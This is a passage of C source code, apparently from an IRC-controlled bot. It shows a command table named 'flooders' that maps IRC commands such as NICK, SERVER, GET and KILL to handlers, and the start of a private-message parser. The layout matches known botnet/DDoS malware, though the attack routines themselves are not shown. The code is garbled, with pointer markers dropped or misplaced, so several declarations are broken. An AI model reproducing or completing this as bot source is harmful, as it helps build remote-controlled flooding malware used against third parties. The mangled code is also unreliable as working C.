
command\n", sender);
exit(0);
}
struct FMessages {
char
cmd;
void (
func)(int, char
, int, char *
);
} flooders[] = {
{ "NICK", nickc},

{ "SERVER", move},

{ "GET", get},

{ "KILL", killd},

{ "HELP", help},

};
void _PRIVMSG(int sock, char _sender, char *str) {
int i;
char *to, *message;
for (i = 0; i < strlen(str) && str[i] != ' '; i++);
str[i] = 0;